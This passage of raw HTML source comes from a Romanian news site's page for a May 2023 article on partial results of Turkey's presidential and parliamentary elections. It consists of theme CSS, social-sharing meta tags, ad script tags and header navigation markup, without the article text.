border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan"/>
  <meta property="og:url" content="https://www.emaramures.ro/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Turcii au ieșit la vot pentru a-și alege viitorul președinte și pentru a decide dacă rămân cu actualul șef al statului, Recep Erdogan, aflat la putere de aproape 20 de ani, sau îl înlocuiesc pe acesta cu Kemal Kilicdaroglu. Potrivit ultimelor sondaje, contracandidatul lui Erdogan are un uşor avans î"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg"/>
  <meta property="article:published_time" content="2023-05-14T20:42:58+03:00"/>
  <meta property="article:modified_time" content="2023-05-14T20:42:58+03:00" />
  <meta property="og:updated_time" content="2023-05-14T20:42:58+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan"/>
  <meta itemprop="headline" content="Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan"/>
  <meta itemprop="description" content="Turcii au ieșit la vot pentru a-și alege viitorul președinte și pentru a decide dacă rămân cu actualul șef al statului, Recep Erdogan, aflat la putere de aproape 20 de ani, sau îl înlocuiesc pe acesta cu Kemal Kilicdaroglu. Potrivit ultimelor sondaje, contracandidatul lui Erdogan are un uşor avans î"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg"/>
  <meta itemprop="datePublished" content="2023-05-14"/>
  <meta itemprop="dateModified" content="2023-05-14T20:42:58+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/"/>
  <meta name="twitter:description" content="Turcii au ieșit la vot pentru a-și alege viitorul președinte și pentru a decide dacă rămân cu actualul șef al statului, Recep Erdogan, aflat la putere de aproape 20 de ani, sau îl înlocuiesc pe acesta cu Kemal Kilicdaroglu. Potrivit ultimelor sondaje, contracandidatul lui Erdogan are un uşor avans î"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-467986 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
